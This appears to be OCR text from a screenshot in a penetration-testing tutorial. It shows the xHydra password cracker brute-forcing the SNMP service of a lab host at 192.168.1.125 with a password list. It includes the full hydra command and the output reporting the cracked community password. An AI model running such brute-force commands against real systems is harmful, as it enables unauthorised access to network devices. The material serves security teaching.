 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-13 02:38:37
www.hackingarticles.in
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 tr
[DATA] attacking snmp://192.168.1.125:161/
[161][snmp] host: 192.168.1.125 password: ignite123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-13 02:38:46
<finished>
Start Stop Save Output Clear Output
hydra -s 161 -P /root/Desktop/pass.txt -t 16 -m 192.168.1.125 snmp